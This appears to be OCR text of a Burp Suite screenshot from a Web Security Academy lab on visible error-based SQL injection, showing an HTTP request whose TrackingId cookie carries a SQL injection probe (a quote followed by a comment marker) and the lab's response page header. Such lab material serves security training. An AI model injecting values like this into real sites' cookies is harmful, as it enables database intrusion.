 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0aaa00c8035ea4cc801ec630008f0065.web-security-academy.net
3 Cookie: TrackingId=VI2Hu8HR8D2dqKhz'--; session=
JtRfohfZULSwdb1pv59cGUvKzlqCAVOZ
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aaa00c8035ea4cc801ec630008f0065.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
Web Security
Academy
Visible error-based SQL injection
Back to lab home Back to lab description
WE LIKE TO
SHOP